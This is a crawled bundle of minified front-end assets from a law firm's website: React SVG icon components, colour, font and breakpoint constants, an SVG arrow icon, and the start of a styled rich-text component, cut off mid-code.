01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,v=(s-i)/(f-u),p=-u*v+i,h=`${c(i)}rem`,g=`${c(p)}rem + ${c(100*v)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},1646:(e,t,r)=>{r.d(t,{f:()=>Oe,w:()=>Ee});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},v.apply(this,arguments)}const p=function(e){return a.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function C(){return C=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},C.apply(this,arguments)}const M=function(e){return a.createElement("svg",C({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),L=r(4508),P=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const S=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var Z;function z(){return z=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},z.apply(this,arguments)}const R=function(e){return a.createElement("svg",z({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),Z||(Z=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var $;function H(){return H=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},H.apply(this,arguments)}const V=function(e){return a.createElement("svg",H({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),$||($=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function I(){return I=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},I.apply(this,arguments)}const N=function(e){return a.createElement("svg",I({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var F;function U(){return U=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},U.apply(this,arguments)}const X=function(e){return a.createElement("svg",U({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),F||(F=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),q||(q=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),J||(J=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var _;function ee(){return ee=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ee.apply(this,arguments)}const te=function(e){return a.createElement("svg",ee({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),_||(_=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 113.9-3.9 3.9 3.9 0 01-3.9 3.9"}))))};var re;function ne(){return ne=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ne.apply(this,arguments)}const ae=function(e){return a.createElement("svg",ne({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"},e),re||(re=a.createElement("path",{d:"M16 0a16 16 0 1016 16A16.018 16.018 0 0016 0m3.8 16.574l-5.264 4.545a.965.965 0 01-1.6-.574v-9.089a.965.965 0 011.6-.574l5.264 4.545a.735.735 0 010 1.147",fill:"currentColor"})))};var le,oe=r(4964);function ie(){return ie=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ie.apply(this,arguments)}const ce=function(e){return a.createElement("svg",ie({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),le||(le=a.createElement("path",{d:"M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719",fill:"currentColor"})))};var se;function ue(){return ue=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ue.apply(this,arguments)}const fe=function(e){return a.createElement("svg",ue({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10.461 8.047"},e),se||(se=a.createElement("path",{d:"M.121 4.426a.389.389 0 010-.563L.684 3.3a.389.389 0 01.563 0l.04.04L3.5 5.714a.194.194 0 00.282 0L9.174.121h.04a.389.389 0 01.563 0l.563.563a.389.389 0 010 .563L3.9 7.927a.389.389 0 01-.563 0L.2 4.547l-.08-.121z",fill:"currentColor"})))};var ve;function pe(){return pe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},pe.apply(this,arguments)}const he=function(e){return a.createElement("svg",pe({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 11 15"},e),ve||(ve=a.createElement("path",{d:"M9.788 6.674a1 1 0 010 1.652l-8.225 5.608A1 1 0 010 13.108V1.892a1 1 0 011.563-.826z",fill:"currentColor"})))};var ge;function me(){return me=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},me.apply(this,arguments)}const we=function(e){return a.createElement("svg",me({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 487.43 456.19"},e),ge||(ge=a.createElement("path",{d:"M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z",fill:"currentColor"})))};var ye;function be(){return be=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},be.apply(this,arguments)}const de=function(e){return a.createElement("svg",be({xmlns:"http://www.w3.org/2000/svg",width:28,height:19.764},e),ye||(ye=a.createElement("path",{d:"M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z",fill:"currentColor"})))};var Oe;function Ee(e){switch(e){case Oe.ArrowDown:return a.createElement(o,null);case Oe.ArrowLeft:return a.createElement(s,null);case Oe.ArrowRight:return a.createElement(f.Z,null);case Oe.ArrowUp:return a.createElement(p,null);case Oe.BurgerMenu:return a.createElement(m,null);case Oe.ChevronDown:return a.createElement(y.Z,null);case Oe.ChevronLeft:return a.createElement(b.Z,null);case Oe.ChevronRight:return a.createElement(d.Z,null);case Oe.ChevronUp:return a.createElement(E,null);case Oe.CircleArrowRight:return a.createElement(M,null);case Oe.CircleMinus:return a.createElement(A.Z,null);case Oe.CirclePlus:return a.createElement(L.Z,null);case Oe.Cross:return a.createElement(P.Z,null);case Oe.Email:return a.createElement(D,null);case Oe.Facebook:return a.createElement(S,null);case Oe.LinkedIn:return a.createElement(R,null);case Oe.Location:return a.createElement(V,null);case Oe.Magnify:return a.createElement(N,null);case Oe.MyAccount:return a.createElement(X,null);case Oe.Pause:return a.createElement(W,null);case Oe.Phone:return a.createElement(Q,null);case Oe.Pin:return a.createElement(te,null);case Oe.Play:return a.createElement(ae,null);case Oe.Plus:return a.createElement(oe.Z,null);case Oe.Search:return a.createElement(ce,null);case Oe.Tick:return a.createElement(fe,null);case Oe.TriangleRight:return a.createElement(he,null);case Oe.Twitter:return a.createElement(we,null);case Oe.Youtube:return a.createElement(de,null);default:return null}}!function(e){e.ArrowDown="arrow-down",e.ArrowLeft="arrow-left",e.ArrowRight="arrow-right",e.ArrowUp="arrow-up",e.BurgerMenu="burger-menu",e.ChevronDown="chevron-down",e.ChevronLeft="chevron-left",e.ChevronRight="chevron-right",e.ChevronUp="chevron-up",e.CircleArrowRight="circle-arrow-right",e.CircleMinus="circle-minus",e.CirclePlus="circle-plus",e.Cross="cross",e.Email="email",e.Facebook="facebook",e.LinkedIn="linkedin",e.Location="location",e.Magnify="magnify",e.MyAccount="my-account",e.Pause="pause",e.Phone="phone",e.Pin="pin",e.Play="play",e.Plus="plus",e.Search="search",e.Tick="tick",e.TriangleRight="triangle-right",e.Twitter="twitter",e.Youtube="youtube"}(Oe||(Oe={}))}}]);
//# sourceMappingURL=3408-b5a2f4cc804fb7c6a152.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url
body_size: -582
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="28" viewBox="0 0 28 28">
  <g>
    <path d="M14,0A14,14,0,1,0,28,14,14.016,14.016,0,0,0,14,0m0,26.25A12.25,12.25,0,1,1,26.25,14,12.263,12.263,0,0,1,14,26.25" fill="#fff"/>
    <path d="M22.307,15.037a.865.865,0,0,0-.19-.282v0l-3.533-3.5A.875.875,0,0,0,17.352,12.5l2.022,2h-11a.875.875,0,1,0,0,1.75h11l-2.022,2A.875.875,0,0,0,18.583,19.5L22.116,16v0a.878.878,0,0,0,.19-.283.87.87,0,0,0,0-.675" transform="translate(-0.938 -1.375)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7907-c364f60f1924d7522ac5.js
body_size: 4524
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7907],{6558:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(7294);const a=function(e,t,i){const a=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:i},[o,r]=(0,n.useState)(i),[l,d]=(0,n.useState)([]);return(0,n.useEffect)((()=>{d(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{r(a);const e=()=>r(a);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),o}},9756:(e,t,i)=>{i.d(t,{Z:()=>u});var n=i(7765),a=i(4555),o=i(6805),r=i(3422),l=i(8719),d=i(4649),s=i(7416);const c=(0,s.ZP)(d.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],n.Z.primary.midnight,l.A.Button,(0,a.qx)(24,32)),m=s.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) 